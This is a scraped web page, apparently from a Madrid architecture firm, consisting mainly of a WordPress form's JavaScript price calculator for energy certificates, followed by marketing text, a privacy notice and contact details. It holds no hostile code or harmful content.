&& fieldname12==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Menos de 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 81 y 180 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 181 y 240 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 241 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 501 y 750 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 751 y 1.000 m2\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Menos de 5 viviendas\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 6 y 10 viviendas\u0022) return \u0022390,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 11 y 30 viviendas\u0022) return \u0022690,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 31 y 60 viviendas\u0022) return \u0022990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 61 y 120 viviendas\u0022) return \u00221.890,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 121 y 180 viviendas\u0022) return \u00222.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 181 y 250 viviendas\u0022) return \u00223.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022M\u00e1s de 250 viviendas\u0022) return \u0022Consultar\u0022;\n})();","optimizeEq":true,"eq_factored":"(if(((function(){\nif(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Menos de 50 m2\u0022) return \u002289,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 51 y 80 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 81 y 120 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 121 y 180 m2\u0022) return \u0022129,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 181 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 501 y 1.000 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Menos de 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 81 y 180 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 181 y 240 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 241 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 501 y 750 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 751 y 1.000 m2\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Menos de 5 viviendas\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 6 y 10 viviendas\u0022) return \u0022390,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 11 y 30 viviendas\u0022) return \u0022690,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 31 y 60 viviendas\u0022) return \u0022990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 61 y 120 viviendas\u0022) return \u00221.890,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 121 y 180 viviendas\u0022) return \u00222.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 181 y 250 viviendas\u0022) return \u00223.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022M\u00e1s de 250 viviendas\u0022) return \u0022Consultar\u0022;\n})();) \u003E 0 ) jQuery('.myclass').show().children( '.field' ).removeClass( 'ignore' );\nelse jQuery('.myclass').hide().children( '.field' ).addClass( 'ignore' );\n\n(function(){\nif(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Menos de 50 m2\u0022) return \u002289,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 51 y 80 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 81 y 120 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 121 y 180 m2\u0022) return \u0022129,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 181 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 501 y 1.000 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Menos de 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 81 y 180 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 181 y 240 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 241 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 501 y 750 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 751 y 1.000 m2\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Menos de 5 viviendas\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 6 y 10 viviendas\u0022) return \u0022390,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 11 y 30 viviendas\u0022) return \u0022690,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 31 y 60 viviendas\u0022) return \u0022990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 61 y 120 viviendas\u0022) return \u00221.890,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 121 y 180 viviendas\u0022) return \u00222.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 181 y 250 viviendas\u0022) return \u00223.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022M\u00e1s de 250 viviendas\u0022) return \u0022Consultar\u0022;\n})();)","suffix":"","prefix":"","decimalsymbol":",","groupingsymbol":".","dependencies":[{"rule":"","complex":false,"fields":[""]}],"readonly":true,"hidefield":false,"fBuild":{}},{"form_identifier":"","name":"fieldname5","shortlabel":"","index":9,"ftype":"fSectionBreak","userhelp":"","userhelpTooltip":false,"csslayout":"","title":"","fBuild":{}},{"form_identifier":"","name":"fieldname14","shortlabel":"","index":10,"ftype":"femail","userhelp":"","userhelpTooltip":false,"csslayout":"myclass","title":"Correo electr\u00f3nico (para enviar el presupuesto por escrito, de inmediato y sin compromiso)","predefined":"","predefinedClick":false,"required":true,"size":"medium","equalTo":"","fBuild":{}},{"form_identifier":"","name":"fieldname20","shortlabel":"","index":11,"ftype":"fCommentArea","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003E\u003Cb\u003EINSTRUCCIONES: Cumplimente todos los apartados del formulario antes de hacer click en \u0022Obtener presupuesto por escrito\u0022.\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\u0022color: #444444;\u0022 \u003EAl hacer click en \u201cObtener el presupuesto por escrito\u201d, confirma que ha le\u00eddo y acepta la \u003Ca href=\u0022\/pol\u00edtica-privacidad\u0022 style=\u0022color: #10b8c7;\u0022\u003EPol\u00edtica de Privacidad\u003C\/a\u003E. Informaci\u00f3n b\u00e1sica sobre protecci\u00f3n de datos: El responsable es Fundamenta Arquitectura S.L.U. y la finalidad es moderar los comentarios y\/o responder las consultas. La legitimaci\u00f3n se obtiene mediante su consentimiento. El destinatario es Webempresa Europa S.L. Vd tiene derecho a acceder, rectificar y suprimir los datos que haya enviado. Puede obtener informaci\u00f3n adicional en la p\u00e1gina sobre la \u003Ca href=\u0022\/pol\u00edtica-privacidad\u0022 style=\u0022color: #10b8c7;\u0022\u003EPol\u00edtica de Privacidad\u003C\/a\u003E.\u003Cp\u003E\n","userhelpTooltip":false,"csslayout":"","title":"","fBuild":{}}],{"0":{"title":"Precio de un Certificado Energ\u00e9tico en la Comunidad de Madrid","description":"\u003Cp style=\u0022color: #444444;\u0022 \u003EObtenga un presupuesto inmediato para realizar un certificado energ\u00e9tico en la Comunidad de Madrid\u003Cp\u003E","formlayout":"top_aligned","autocomplete":0,"formtemplate":"cp_cff_clean","evalequations":1},"formid":"cp_calculatedfieldsf_pform_1"}];</script></pre>
<div id="fbuilder">
		<div id="fbuilder_1">
		<div id="formheader_1"></div>
		<div id="fieldlist_1"></div>
		<div class="clearer"></div>
	</div>
</div>
	<div id="cp_subbtn_1" class="cp_subbtn" style="display:none;">Obtener el presupuesto por escrito</div><div class="clearer"></div>
	<input type="hidden" id="_cpcff_public_nonce" name="_cpcff_public_nonce" value="1872994bd2" /><input type="hidden" name="_wp_http_referer" value="/" /></form>
	

		</div> 
	</div> 
			</div> 
	</div> 
</div></div></div><div id="fws_6971d3e0e818e" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el standard_section     " style="background-color: #ffffff; " ><div  style="position: absolute;top: 0;"></div><div class="container  dark"><div class="section_clear">
	<div class="vc_col-sm-12 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="wpb_content_element block_title section_title inner-square "><h2 class="h1">Acerca del Certificado Energético</h2><span class="divider"><span class="line"></span><span class="circle"></span><span class="line"></span></span></div><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1581507050330-7e431db8-487e" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1581507050330-7e431db8-487e" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Sección 1</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"></div></div><div class="vc_tta-panel" id="1581507050353-875e1cec-a36d" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1581507050353-875e1cec-a36d" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Sección 2</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"></div></div></div></div></div></div>
			</div> 
	</div> 
</div></div></div><div id="fws_6971d3e0eb6af" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el section-style     " style="background-color: #f5f5f5; " ><div  style="position: absolute;top: 0;"></div><div class="container  dark"><div class="section_clear">
	<div class="vc_col-sm-12 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="wpb_content_element block_title section_title inner-square "><h2 class="h1">Somos Fundamenta Arquitectura</h2><span class="divider"><span class="line"></span><span class="circle"></span><span class="line"></span></span></div>
			</div> 
	</div> 
</div></div></div><div id="fws_6971d3e0eb976" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el full-width-content section-style     " style="background-color: #f5f5f5; " ><div  style="position: absolute;top: 0;"></div><div class="col span_12  dark">
	<div class="vc_col-sm-6 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="wpb_content_element media_align_right media media_el animate_onoffset "><div class="media_wrapper" ><img decoding="async" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/certificado_energetico_madrid-certificacion_energetica_edificios-02.png" alt="Alt Text" class="type_image animated fadeInLeft alignment_right" /></div></div>
			</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container with_padding " style="padding:5%" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="wpb_content_element block_title column_title inner-simple "><h2 class="h1">¿Por qué confiarnos su Certificado Energético?</h2><h2>Ofrecemos seriedad y profesionalidad</h2></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper" >
			<p>En Fundamenta Arquitectura contamos con unos precios muy competitivos, además de los mejores profesionales en materia de <strong>certificación energética de edificios existentes</strong> y de <strong>nueva planta</strong>.</p>
<p>Nuestro equipo de profesionales cuenta con una amplia formación en materia de eficiencia energética, y nos encontramos inscritos en el Listado de <strong>Expertos en Certificación Energética de Edificios</strong> de la Comunidad de Madrid. De hecho, el Director Ejecutivo de la empresa, Francisco Javier Avilés Montes, es docente universitario en materia de instalaciones y <strong>eficiencia energética en la edificación</strong>.</p>
<p>A grandes rasgos, estos son los aspectos que nos distinguen de la mayoría de profesionales del sector:</p>

		</div> 
	</div> <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_content_element list" style=""><ul data-icon="linecon-icon-tag">
				<li class="simple"><i class="" style="color:#10b8c7;"></i>Experiencia</li><li class="simple"><i class="" style="color:#10b8c7;"></i>Minuciosidad</li><li class="simple"><i class="" style="color:#10b8c7;"></i>Economía</li><li class="simple"><i class="" style="color:#10b8c7;"></i>Asesoría</li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_content_element list" style=""><ul data-icon="linecon-icon-tag">
				<li class="simple"><i class="" style="color:#10b8c7;"></i>Diligencia</li><li class="simple"><i class="" style="color:#10b8c7;"></i>Tramitación</li><li class="simple"><i class="" style="color:#10b8c7;"></i>Pericia</li><li class="simple"><i class="" style="color:#10b8c7;"></i>Flexibilidad</li></ul></div></div></div></div></div>
			</div> 
	</div> 
</div></div><div id="fws_6971d3e0f035a" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el standard_section     " style="" ><div  style="position: absolute;top: 0;"></div><div class="container  dark"><div class="section_clear">
	<div class="vc_col-sm-12 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="dark_clients clients_el"><div class="pagination"><a href="#" class="prev"><i class="icon-chevron-left"></i></a><a href="#" class="next"><i class="icon-chevron-right"></i></a></div><section class="row clients clients_caro"><div class="item"><a href="http://www.madrid.es" title="Ayuntamiento de Madrid" target="_self"><img fetchpriority="high" decoding="async" width="300" height="200" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/ayuntamiento-madrid-certificado_energetico_madrid.png" class="attachment-full size-full" alt="ayuntamiento-madrid-certificado_energetico_madrid" /></a></div><div class="item"><a href="http://www.aparejadoresmadrid.es/" title="COAATM" target="_self"><img decoding="async" width="300" height="200" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/coaatm-certificado_energetico_madrid.png" class="attachment-full size-full" alt="coaatm certificado energetico madrid" /></a></div><div class="item"><a href="http://www.coam.es" title="COAM" target="_self"><img decoding="async" width="300" height="200" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/coam-certificado_energetico_madrid.png" class="attachment-full size-full" alt="coam certificado energetico madrid" /></a></div><div class="item"><a href="http://www.madrid.org" title="Comunidad de Madrid" target="_self"><img loading="lazy" decoding="async" width="300" height="200" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/comunidad-madrid-certificado_energetico_madrid.png" class="attachment-full size-full" alt="comunidad madrid certificado energetico madrid" /></a></div><div class="item"><a href="http://www.cscae.com" title="CSCAE" target="_self"><img loading="lazy" decoding="async" width="300" height="200" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/cscae-certificado_energetico_madrid.png" class="attachment-full size-full" alt="cscae certificado energetico madrid" /></a></div><div class="item"><a href="" title="Universidad Europea" target="_self"><img loading="lazy" decoding="async" width="300" height="200" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/universidad_europea-certificado_energetico_madrid.png" class="attachment-full size-full" alt="universidad europea certificado energetico madrid" /></a></div></section></div>
			</div> 
	</div> 
</div></div></div>
            
                    
</section>




    <a href="#" class="scrollup">Scroll</a> 

 
</div>

<!-- Footer -->
<div class="footer_wrapper">
    
    
    <footer id="footer" class="">
                                <div class="inner">
                <div class="container">
                    <div class="row-fluid ff">
                        <!-- widget -->
                                                    <div class="span3">
                            
                                                                
                            </div>
                                                    <div class="span3">
                            
                                <div id="text-7" class="widget widget_text"><h5 class="widget-title">Contacto</h5>			<div class="textwidget"><p><a href="https://www.google.com/maps/place/Fundamenta+Arquitectura,+S.L.U./@40.4822081,-3.8604981,17z/data=!3m1!4b1!4m5!3m4!1s0xd41847a4a55b92f:0xe08b14382e753fc8!8m2!3d40.4822081!4d-3.8583094"><font color="#818181">Calle Monte Rancho, 6 &#8211; 1ºA</font></a></p>
<p><a href="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3034.6861389699498!2d-3.860498084602143!3d40.48220807935761!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd41847a4a55b92f%3A0xe08b14382e753fc8!2sFundamenta%20Arquitectura%2C%20S.L.U.!5e0!3m2!1ses!2ses!4v1581350537204!5m2!1ses!2ses"><font color="#818181">28231 &#8211; Las Rozas de Madrid (Madrid)</font></a></p>
<p>Tel: <a href="tel:+34913766127"><font color="#818181">+34 91 376 61 27</font></a></p>
<p>Mail: <a href="mailto:info@fundamentarq.com?Subject=Contactar con Fundamenta Arquitectura" target="_top"><font color="#818181">info@fundamentarq.com</font></a></p>
<p>Horario: L-V 9:00 a 18:00h</p>
</div>
		</div>                                
                            </div>
                                                    <div class="span3">
                            
                                <div id="text-8" class="widget widget_text"><h5 class="widget-title">PRINCIPALES SERVICIOS</h5>			<div class="textwidget"><p><a href="https://peritoarquitecto.es"><font color="#818181">Informes &#8211; Dictámenes Periciales</a></font></a></p>
<p><a href="https://fundamentarq.es/certificado-energetico-madrid/"><font color="#818181">Certificación Energética</a></font></a></p>
<p><a href="http://www.informeevaluacion.com"><font color="#818181">Informe de Evaluación de Edificios</a></font></a></p>
<p><a href="https://fundamentarq.es/inscripcion-declaracion-obra-nueva-coordenadas-georreferenciadas-certificado-descriptivo-georreferenciacion-madrid/"><font color="#818181">Georreferenciación de Inmuebles</a></font></a></p>
<p><a href="https://fundamentarq.es/expediente-legalizacion-edificio-madrid-proyecto-legalizacion-vivienda-construccion-licencia/"><font color="#818181">Expedientes de Legalización</a></font></a></p>
</div>
		</div>                                
                            </div>
                                                    <div class="span3">
                            
                                <div id="widget_twitter-2" class="widget widget_twitter"><h5 class="widget-title">ÚLTIMOS TWEETS</h5><p>No public Tweets found</p></div>                                
                            </div>
                                            </div>
                </div>
